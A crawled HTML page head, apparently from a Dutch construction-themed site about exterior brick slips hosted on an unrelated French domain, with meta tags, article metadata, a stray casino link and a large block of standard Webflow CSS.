

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bouwbedrijf-brussel.airmax-paschers.fr/page/steenstrips-voor-buiten
body_size: 24714
content:





<!DOCTYPE html>


<html lang="en">
  <head>
  
  
    
  
  

  
  
  

  
  

    <title> Steenstrips Voor Buiten  | Bouwbedrijf Brussel</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta data-hid="mobile-web-app-capable" name="mobile-web-app-capable" content="yes">
    <meta data-hid="theme-color" name="theme-color" content="#000000">
    <meta data-hid="og:type" name="og:type" property="og:type" content="website">
    <meta data-hid="description" name="description" content="Aan de andere kant geeft men aan duurzame verbouwingen dan weer minder geld uit.Moet u echter toch een prioriteit stellen, dan...">
    <meta data-hid="apple-mobile-web-app-title" name="apple-mobile-web-app-title" content=" Steenstrips Voor Buiten  | Bouwbedrijf Brussel">
    <meta data-hid="author" name="author" content="Bouwbedrijf Brussel">
    <meta data-hid="og:title" name="og:title" property="og:title" content=" Steenstrips Voor Buiten  | Bouwbedrijf Brussel">
    <meta data-hid="og:site_name" name="og:site_name" property="og:site_name" content="Bouwbedrijf Brussel">
    <meta data-hid="og:description" name="og:description" property="og:description" content="Aan de andere kant geeft men aan duurzame verbouwingen dan weer minder geld uit.Moet u echter toch een prioriteit stellen, dan...">
    

    <a href="https://airmax-paschers.fr/casino-style-dresscode">Casino dresscode</a>
    
    
    

<meta data-hid="og:image" name="og:image" property="og:image" content="https://steenhandelgeurds.nl/media/catalog/product/cache/19eb20fe3ecfffa3b972ae2d6d4b7ceb/4/3/437sfeer1.jpg">

<link rel="canonical" href="https://bouwbedrijf-brussel.airmax-paschers.fr/page/steenstrips-voor-buiten">
<link rel="amphtml" href="/page/steenstrips-voor-buiten?amp">

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Article",
  "image": "https://steenhandelgeurds.nl/media/catalog/product/cache/19eb20fe3ecfffa3b972ae2d6d4b7ceb/4/3/437sfeer1.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "bouwbedrijf-brussel.airmax-paschers.fr",
    "logo": {
      "@type": "ImageObject",
      "url": "https://bouwbedrijf-brussel.airmax-paschers.fr/logo.png"
    }
  },
  "author": {
    "@type": "Organization",
    "name": "Bouwbedrijf Brussel"
  },
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://bouwbedrijf-brussel.airmax-paschers.fr/page/steenstrips-voor-buiten"
  },
  "datePublished": "2023-07-08T05:33:17.813Z",
  "dateModified": "2023-07-08T05:33:17.813Z",
  "headline": " Steenstrips Voor Buiten ",
  "wordCount": 1029
}
</script>


    
      
      <style>
.w-icon-slider-right:before{content:"\e600"}.w-icon-slider-left:before{content:"\e601"}.w-icon-nav-menu:before{content:"\e602"}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:"\e603"}.w-icon-file-upload-remove:before{content:"\e900"}.w-icon-file-upload-icon:before{content:"\e903"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{height:100%}body{background-color:#fff;color:#333;font-family:Arial,sans-serif;font-size:14px;line-height:20px;margin:0;min-height:100%}img{display:inline-block;max-width:100%;vertical-align:middle}html.w-mod-touch *{background-attachment:scroll!important}.w-block{display:block}.w-inline-block{display:inline-block;max-width:100%}.w-clearfix:after,.w-clearfix:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{background-color:#3898ec;border:0;border-radius:0;color:#fff;cursor:pointer;display:inline-block;line-height:inherit;padding:9px 15px;text-decoration:none}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:transparent!important}h1,h2,h3,h4,h5,h6{font-weight:700;margin-bottom:10px}h1{font-size:38px;line-height:44px}h1,h2{margin-top:20px}h2{font-size:32px;line-height:36px}h3{font-size:24px;line-height:30px;margin-top:20px}h4{font-size:18px;line-height:24px}h4,h5{margin-top:10px}h5{font-size:14px;line-height:20px}h6{font-size:12px;line-height:18px;margin-top:10px}p{margin-bottom:10px;margin-top:0}blockquote{border-left:5px solid #e2e2e2;font-size:18px;line-height:22px;padding:10px 20px}blockquote,figure{margin:0 0 10px}figcaption{margin-top:5px;text-align:center}ol,ul{margin-bottom:10px;margin-top:0;padding-left:40px}.w-list-unstyled{list-style:none;padding-left:0}.w-embed:after,.w-embed:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-embed:after{clear:both}.w-video{padding:0;position:relative;width:100%}.w-video embed,.w-video iframe,.w-video object{height:100%;left:0;position:absolute;top:0;width:100%}fieldset{border:0;margin:0;padding:0}button,html input[type=button],input[type=reset]{-webkit-appearance:button;border:0;cursor:pointer}.w-form{margin:0 0 15px}.w-form-done{background-color:#ddd;display:none;padding:20px;text-align:center}.w-form-fail{background-color:#ffdede;display:none;margin-top:10px;padding:10px}label{display:block;font-weight:700;margin-bottom:5px}.w-input,.w-select{background-color:#fff;border:1px solid #ccc;color:#333;display:block;font-size:14px;height:38px;line-height:1.428571429;margin-bottom:10px;padding:8px 12px;vertical-align:middle;width:100%}.w-input:-moz-placeholder,.w-select:-moz-placeholder{color:#999}.w-input::-moz-placeholder,.w-select::-moz-placeholder{color:#999;opacity:1}.w-input:-ms-input-placeholder,.w-select:-ms-input-placeholder{color:#999}.w-input::-webkit-input-placeholder,.w-select::-webkit-input-placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898ec;outline:0}.w-input[disabled],.w-input[readonly],.w-select[disabled],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{background-color:#eee;cursor:not-allowed}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{cursor:pointer;display:inline-block;font-weight:400;margin-bottom:0}.w-radio{display:block;margin-bottom:5px;padding-left:20px}.w-radio:after,.w-radio:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-radio:after{clear:both}.w-radio-input{float:left;line-height:normal;margin:4px 0 0;margin-left:-20px;margin-top:1px\9;margin-top:3px}.w-file-upload{display:block;margin-bottom:10px}.w-file-upload-input{height:.1px;opacity:0;overflow:hidden;position:absolute;width:.1px;z-index:-100}.w-file-upload-default,.w-file-upload-success,.w-file-upload-uploading{color:#333;display:inline-block}.w-file-upload-error{display:block;margin-top:10px}.w-file-upload-default.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden,.w-file-upload-uploading.w-hidden{display:none}.w-file-upload-uploading-btn{cursor:pointer;font-size:14px;font-weight:400;padding:8px 12px}.w-file-upload-file,.w-file-upload-uploading-btn{background-color:#fafafa;border:1px solid #ccc;display:flex;margin:0}.w-file-upload-file{flex-grow:1;justify-content:space-between;padding:8px 9px 8px 11px}.w-file-upload-file-name{display:block;font-size:14px;font-weight:400}.w-file-remove-link{cursor:pointer;display:block;height:auto;margin-left:10px;margin-top:3px;padding:3px;width:auto}.w-icon-file-upload-remove{font-size:10px;margin:auto}.w-file-upload-error-msg{color:#ea384c;display:inline-block;padding:2px 0}.w-file-upload-info{display:inline-block;line-height:38px;padding:0 12px}.w-file-upload-label{background-color:#fafafa;border:1px solid #ccc;cursor:pointer;display:inline-block;font-size:14px;font-weight:400;margin:0;padding:8px 12px}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{display:inline-block;margin-right:8px;width:20px}.w-icon-file-upload-uploading{height:20px}.w-container{margin-left:auto;margin-right:auto;max-width:940px}.w-container:after,.w-container:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:after,.w-row:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{float:left;min-height:1px;padding-left:10px;padding-right:10px;position:relative;width:100%}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333333%}.w-col-2{width:16.66666667%}.w-col-3{width:25%}.w-col-4{width:33.33333333%}.w-col-5{width:41.66666667%}.w-col-6{width:50%}.w-col-7{width:58.33333333%}.w-col-8{width:66.66666667%}.w-col-9{width:75%}.w-col-10{width:83.33333333%}.w-col-11{width:91.66666667%}.w-col-12{width:100%}.w-hidden-main{display:none!important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit!important}.w-hidden-medium{display:none!important}.w-col-medium-1{width:8.33333333%}.w-col-medium-2{width:16.66666667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.33333333%}.w-col-medium-5{width:41.66666667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.33333333%}.w-col-medium-8{width:66.66666667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.33333333%}.w-col-medium-11{width:91.66666667%}.w-col-medium-12{width:100%}.w-col-stack{left:auto;right:auto;width:100%}}@media screen and (max-width:767px){.w-hidden-main,.w-hidden-medium{display:inherit!important}.w-hidden-small{display:none!important}.w-container .w-row,.w-row{margin-left:0;margin-right:0}.w-col{left:auto;right:auto;width:100%}.w-col-small-1{width:8.33333333%}.w-col-small-2{width:16.66666667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.33333333%}.w-col-small-5{width:41.66666667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.33333333%}.w-col-small-8{width:66.66666667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.33333333%}.w-col-small-11{width:91.66666667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main,.w-hidden-medium,.w-hidden-small{display:inherit!important}.w-hidden-tiny{display:none!important}.w-col{width:100%}.w-col-tiny-1{width:8.33333333%}.w-col-tiny-2{width:16.66666667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.33333333%}.w-col-tiny-5{width:41.66666667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.33333333%}.w-col-tiny-8{width:66.66666667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.33333333%}.w-col-tiny-11{width:91.66666667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{height:400px;width:100%}.w-widget-map label{display:inline;width:auto}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none!important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{background:#fff;border:1px solid #758696;border-radius:3px;display:inline-block;height:20px;position:relative;text-align:center;vertical-align:top;width:28px}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{color:#999;font-family:serif;font-size:15px;line-height:12px;position:relative;text-align:center}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{display:block;position:relative}.w-widget-twitter-count-shim.w--large{height:28px;width:36px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):after,.w-widget-twitter-count-shim:not(.w--vertical):before{border:solid transparent;content:" ";height:0;left:0;pointer-events:none;position:absolute;top:50%;width:0}.w-widget-twitter-count-shim:not(.w--vertical):before{border-color:rgba(117,134,150,0) #5d6c7b rgba(117,134,150,0) rgba(117,134,150,0);border-width:4px;margin-left:-9px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-left:-10px;margin-top:-5px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-color:hsla(0,0%,100%,0) #fff hsla(0,0%,100%,0) hsla(0,0%,100%,0);border-width:4px;margin-left:-8px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-left:-9px;margin-top:-5px}.w-widget-twitter-count-shim.w--vertical{height:33px;margin-bottom:8px;width:61px}.w-widget-twitter-count-shim.w--vertical:after,.w-widget-twitter-count-shim.w--vertical:before{border:solid transparent;content:" ";height:0;left:50%;pointer-events:none;position:absolute;top:100%;width:0}.w-widget-twitter-count-shim.w--vertical:before{border-color:#5d6c7b rgba(117,134,150,0) rgba(117,134,150,0);border-width:5px;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-color:#fff hsla(0,0%,100%,0) hsla(0,0%,100%,0);border-width:4px;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-widget-gplus{overflow:hidden}.w-background-video{color:#fff;height:500px;overflow:hidden;position:relative}.w-background-video>video{background-position:50% 50%;background-size:cover;bottom:-100%;height:100%;left:-100%;margin:auto;object-fit:cover;position:absolute;right:-100%;top:-100%;width:100%;z-index:-100}.w-background-video>video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.w-slider{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;background:#ddd;clear:both;height:300px;position:relative;text-align:center}.w-slider-mask{display:block;left:0;overflow:hidden;right:0;white-space:nowrap;z-index:1}.w-slide,.w-slider-mask{height:100%;position:relative}.w-slide{display:inline-block;text-align:left;vertical-align:top;white-space:normal;width:100%}.w-slider-nav{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;bottom:0;height:40px;left:0;margin:auto;padding-top:10px;position:absolute;right:0;text-align:center;top:auto;z-index:2}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{font-size:inherit;height:auto;line-height:inherit;padding:.2em .5em;width:auto}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px rgba(51,51,51,.4)}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:rgba(34,34,34,.4)}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{background-color:hsla(0,0%,100%,.4);cursor:pointer;display:inline-block;height:1em;margin:0 3px .5em;position:relative;transition:background-color .1s,color .1s;width:1em}.w-slider-dot.w-active{background-color:#fff}.w-slider-arrow-left,.w-slider-arrow-right{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;bottom:0;color:#fff;cursor:pointer;font-size:40px;left:0;margin:auto;overflow:hidden;position:absolute;right:0;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:80px}.w-slider-arrow-left [class*=" w-icon-"],.w-slider-arrow-left [class^=w-icon-],.w-slider-arrow-right [class*=" w-icon-"],.w-slider-arrow-right [class^=w-icon-]{position:absolute}.w-slider-arrow-left{right:auto;z-index:3}.w-slider-arrow-right{left:auto;z-index:4}.w-icon-slider-left,.w-icon-slider-right{bottom:0;height:1em;left:0;margin:auto;right:0;top:0;width:1em}.w-dropdown{display:inline-block;z-index:900}.w-dropdown,.w-dropdown-btn,.w-dropdown-link,.w-dropdown-toggle{margin-left:auto;margin-right:auto;position:relative;text-align:left}.w-dropdown-btn,.w-dropdown-link,.w-dropdown-toggle{color:#222;padding:20px;text-decoration:none;vertical-align:top;white-space:nowrap}.w-dropdown-toggle{cursor:pointer;display:inline-block;padding-right:40px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{bottom:0;height:1em;margin:auto 20px auto auto;position:absolute;right:0;top:0;width:1em}.w-dropdown-list{background:#ddd;display:none;min-width:100%;position:absolute}.w-dropdown-list.w--open{display:block}.w-dropdown-link{color:#222;display:block;padding:10px 20px}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{word-wrap:normal;-webkit-tap-highlight-color:transparent;background:rgba(0,0,0,.9);bottom:0;color:#000;color:#fff;cursor:auto;font-family:serif;font-family:Helvetica Neue,Helvetica,Ubuntu,Segoe UI,Verdana,sans-serif;font-size:medium;font-size:17px;font-style:normal;font-variant:normal;font-weight:400;font-weight:300;left:0;letter-spacing:normal;line-height:normal;line-height:1.2;list-style:disc;opacity:0;outline:0;position:fixed;right:0;text-align:start;text-align:center;text-indent:0;text-shadow:none;text-transform:none;top:0;-webkit-transform:translate(0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;z-index:2000}.w-lightbox-backdrop,.w-lightbox-container{-webkit-overflow-scrolling:touch;height:100%;overflow:auto}.w-lightbox-content{height:100vh;overflow:hidden;position:relative}.w-lightbox-view{height:100vh;opacity:0;position:absolute;width:100vw}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{display:inline-block;vertical-align:middle}.w-lightbox-figure{margin:0;position:relative}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{height:auto;max-width:none;width:auto}.w-lightbox-image{display:block;float:none;max-height:100vh;max-width:100vw}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{background:rgba(0,0,0,.4);overflow:hidden;padding:.5em 1em;text-align:left;text-overflow:ellipsis;white-space:nowrap}.w-lightbox-caption,.w-lightbox-embed{bottom:0;left:0;position:absolute;right:0}.w-lightbox-embed{height:100%;top:0;width:100%}.w-lightbox-control{background-position:50%;background-repeat:no-repeat;background-size:24px;cursor:pointer;position:absolute;top:0;-webkit-transition:all .3s;transition:all .3s;width:4em}.w-lightbox-left{background-image:url("[data-uri]");bottom:0;display:none;left:0}.w-lightbox-right{background-image:url("[data-uri]");bottom:0;display:none;right:0}.w-lightbox-close{background-image:url("[data-uri]");background-size:18px;height:2.6em;right:0}.w-lightbox-strip{bottom:0;left:0;line-height:0;overflow-x:auto;overflow-y:hidden;padding:0 1vh;position:absolute;right:0;white-space:nowrap}.w-lightbox-item{box-sizing:content-box;cursor:pointer;display:inline-block;padding:2vh 1vh;-webkit-transform:translateZ(0);width:10vh}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{background:#222;height:10vh;overflow:hidden;position:relative}.w-lightbox-thumbnail-image{left:0;position:absolute;top:0}.w-lightbox-thumbnail .w-lightbox-tall{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:100%}.w-lightbox-thumbnail .w-lightbox-wide{height:100%;left:50%;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}.w-lightbox-spinner{-webkit-animation:spin .8s linear infinite;animation:spin .8s linear infinite;border:5px solid rgba(0,0,0,.4);border-radius:50%;box-sizing:border-box;height:40px;left:50%;margin-left:-20px;margin-top:-20px;position:absolute;top:50%;width:40px}.w-lightbox-spinner:after{border:3px solid transparent;border-bottom-color:#fff;border-radius:50%;bottom:-4px;content:"";left:-4px;position:absolute;right:-4px;top:-4px}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-height:96vh;max-width:96vw}.w-lightbox-group .w-lightbox-image{max-height:84vh;max-width:82.3vw}.w-lightbox-left,.w-lightbox-right{display:block;opacity:.5}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:after,.w-richtext:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-richtext:after{clear:both}.w-richtext[contenteditable=true]:after,.w-richtext[contenteditable=true]:before{white-space:normal}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type=image] div,.w-richtext .w-richtext-figure-selected[data-rt-type=video] div:after{outline:2px solid #2895f7}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type=video]>div:after{bottom:0;content:"";display:none;left:0;position:absolute;right:0;top:0}.w-richtext figure{max-width:60%;position:relative}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{color:transparent;font-size:0}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type=image]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type=image]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type=image]>figcaption{caption-side:bottom;display:table-caption}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type=video]{height:0;width:60%}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type=video] iframe{height:100%;left:0;position:absolute;top:0;width:100%}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type=video]>div{width:100%}.w-richtext figure.w-richtext-align-center{clear:both;margin-left:auto;margin-right:auto}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type=image]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{clear:both;display:block;margin-left:auto;margin-right:auto;max-width:100%;text-align:center;width:100%}.w-richtext figure.w-richtext-align-fullwidth>div{display:inline-block;padding-bottom:inherit}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{clear:none;float:left;margin-right:15px}.w-richtext figure.w-richtext-align-floatright{clear:none;float:right;margin-left:15px}.w-nav{background:#ddd;position:relative;z-index:1000}.w-nav:after,.w-nav:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-nav:after{clear:both}.w-nav-brand{color:#333;float:left}.w-nav-brand,.w-nav-link{position:relative;text-decoration:none}.w-nav-link{color:#222;display:inline-block;margin-left:auto;margin-right:auto;padding:20px;text-align:left;vertical-align:top}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{float:right;position:relative}[data-nav-menu-open]{background:#c8c8c8;display:block!important;left:0;min-width:200px;overflow:visible;position:absolute;right:0;text-align:center;top:100%}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{display:none;left:0;overflow:hidden;position:absolute;right:0;top:100%;width:100%}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation=over-left] .w-nav-overlay{width:auto}.w-nav[data-animation=over-left] .w-nav-overlay,.w-nav[data-animation=over-left] [data-nav-menu-open]{right:auto;top:0;z-index:1}.w-nav[data-animation=over-right] .w-nav-overlay{width:auto}.w-nav[data-animation=over-right] .w-nav-overlay,.w-nav[data-animation=over-right] [data-nav-menu-open]{left:auto;top:0;z-index:1}.w-nav-button{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;cursor:pointer;display:none;float:right;font-size:24px;padding:18px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-nav-button:focus{outline:0}.w-nav-button.w--open{background-color:#c8c8c8;color:#fff}.w-nav[data-collapse=all] .w-nav-menu{display:none}.w--nav-dropdown-open,.w--nav-dropdown-toggle-open,.w-nav[data-collapse=all] .w-nav-button{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse=medium] .w-nav-menu{display:none}.w-nav[data-collapse=medium] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse=small] .w-nav-menu{display:none}.w-nav[data-collapse=small] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse=tiny] .w-nav-menu{display:none}.w-nav[data-collapse=tiny] .w-nav-button{display:block}}.w-tabs{position:relative}.w-tabs:after,.w-tabs:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-tabs:after{clear:both}.w-tab-link,.w-tab-menu{position:relative}.w-tab-link{background-color:#ddd;color:#222;cursor:pointer;display:inline-block;padding:9px 30px;text-align:left;text-decoration:none;vertical-align:top}.w-tab-link.w--current{background-color:#c8c8c8}.w-tab-link:focus{outline:0}.w-tab-content{display:block;overflow:hidden;position:relative}.w-tab-pane{display:none;position:relative}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.w-dyn-empty{background-color:#ddd;padding:10px}.w-condition-invisible,.w-dyn-bind-empty,.w-dyn-hide{display:none!important}
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-family:sans-serif}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
